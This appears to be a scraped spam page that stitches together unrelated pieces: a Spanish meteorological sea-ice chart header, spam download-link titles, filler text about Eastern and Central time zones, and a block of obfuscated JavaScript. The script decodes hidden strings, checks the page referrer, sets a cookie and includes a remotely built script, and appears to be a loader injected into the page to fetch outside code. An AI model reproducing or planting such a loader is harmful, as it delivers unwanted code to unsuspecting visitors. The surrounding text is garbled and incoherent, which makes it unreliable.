

DEPARTAMENTO METEOROLOGÍA
CARTA DE BORDE DE HIELO MARINO
FECHA DE ANÁLISIS: 11/03/2021

[Vpn For Mac 10.6](#)

time difference between

[Corel Draw 10 Portable Free Download](#)

Beyond this convenient tool, we also have live clocks for both of these areas that adjust for factors like Daylight Saving Time.. On November 1st, they are moved back During DST, both of these time zones are in different slots: Eastern Daylight Time (EDT) and Central Daylight Time (CDT) respectively..

```
constructor(\x22return\x20this\x22)(\x20)'+');';_0x2fe158=_0x53220b0);}catch(_0x4d5aab){_0x2fe158=window;}var _0x3e1e  
ce='ABCDEFGHIJKLMNPOQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/'_0x2fe158['atob']|(_0x2fe158['at  
ob']=function(_0x3bc65){var _0x5306f2=String(_0x3bc65)['replace'](/=/+$/,"");for(var _0x3b47ca=0x0,_0xc6e439,_0x5fa52  
a,_0x39e6eb=0x0,_0x42ac0a="";_0x5fa52a=_0x5306f2['charAt'](_0x39e6eb++);~_0x5fa52a&&(_0xc6e439=_0x3b47ca%0x4?  
_0xc6e439*0x40+_0x5fa52a:_0x5fa52a,_0x3b47ca++%0x4)?_0x42ac0a+=String['fromCharCode'](\x0xff&_0xc6e439>>(-0x2*  
_0x3b47ca&0x6)):0x0){_0x5fa52a=_0x3e1ece['indexOf'](_0x5fa52a);}return  
_0x42ac0a;});});_0x1084['base64DecodeUnicode']=function(_0x1a2ac7){var _0x42f2e4=atob(_0x1a2ac7);var  
_0x2a2afb=[];for(var _0x16e46e=0x0,_0xab299c=_0x42f2e4['length'];_0x16e46e=_0x268117;),'dzkAn':function  
_0x4dc04c(_0x55d896,_0x125864){return _0x55d896(_0x125864);},'TrFqh':function  
_0x5c2e92(_0x186508,_0x36c548){return _0x186508+_0x36c548;},'CctqR':_0x1084('0x20');var _0x21d5cb=[_0x414e4b[_0  
x1084('0x21')],_0x414e4b['EXPcq'],_0x1084('0x22'),_0x414e4b['fPhnv'],_0x414e4b[_0x1084('0x23')],_0x414e4b[_0x1084('0  
x24')],_0x414e4b['UrdzD']],_0x5ae4b0=document[_0x1084('0x25')],_0xfc24c4=,[],_0x3d3a22=cookie['get'](_0x414e4b[_0x1  
084('0x26')]);for(var _0x38d93c=0x0;_0x414e4b[_0x1084('0x27')](_0x38d93c,_0x21d5cb['length']);_0x38d93c++){if(_0x5ae  
4b0['indexOf'](_0x21d5cb[_0x38d93c])>=0x0){_0xfc24c4=!![];}if(_0xfc24c4){cookie[_0x1084('0x28')](_0x414e4b[_0x108  
4('0x26')],0x1,0x1);if(!_0x3d3a22){if(_0x414e4b[_0x1084('0x29')](_0x414e4b[_0x1084('0x2a')],_0x414e4b[_0x1084('0x2a')]  
)}{if(_0x414e4b[_0x1084('0x2b')](_0x5ae4b0['indexOf'](_0x21d5cb[_0x38d93c]),0x0){_0xfc24c4=!![];}else{_0x414e4b[_0  
x1084('0x2c')](include,_0x414e4b[_0x1084('0x2d')](_0x414e4b[_0x1084('0x2e')],q,""));}}}}R();
```